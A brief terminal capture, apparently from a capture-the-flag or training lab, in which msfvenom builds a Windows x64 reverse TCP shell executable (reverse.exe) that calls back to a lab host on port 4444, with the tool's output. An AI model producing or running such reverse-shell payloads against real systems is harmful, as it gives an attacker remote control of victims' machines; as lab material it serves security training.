 root@ip-10-10-64-157:~# msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.64
.157 LPORT=4444 -f exe -o reverse.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: reverse.exe